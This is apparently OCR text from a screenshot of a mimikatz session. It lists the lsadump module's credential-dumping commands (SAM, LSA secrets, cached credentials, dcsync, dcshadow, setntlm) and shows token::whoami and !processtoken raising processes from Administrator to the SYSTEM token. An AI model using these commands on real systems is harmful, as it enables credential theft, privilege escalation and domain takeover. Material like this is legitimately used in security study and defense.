 sam - Get the SysKey to decrypt SAM entries (from registry or hives)
secrets - Get the SysKey to decrypt SECRETS entries (from registry or hives)
cache - Get the SysKey to decrypt NL$KM then MSCache(v2) (from registry or hives)
lsa - Ask LSA Server to retrieve SAM/AD entries (normal, patch on the fly or inject)
trust - Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync - Ask a DC to synchronize an object
dcshadow - They told me I could be anything I wanted, so I became a domain controller
setntlm - Ask a server to set a new password/ntlm for one user
changentlm - Ask a server to set a new password/ntlm for one user
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
mimikatz # token::whoami
* Process Token : {0;00064026} 2 D 23961971 IRONMAN\Administrator S-1-5-21-2822125329-693363869-3974
* Thread Token : no token
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 4296/powershell.exe
* to 4956/powershell.exe
* to 2896/mimikatz.exe
mimikatz # token::whoami
* Process Token : {0;000003e7} 2 D 23985369 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p) P
* Thread Token : no token
mimikatz #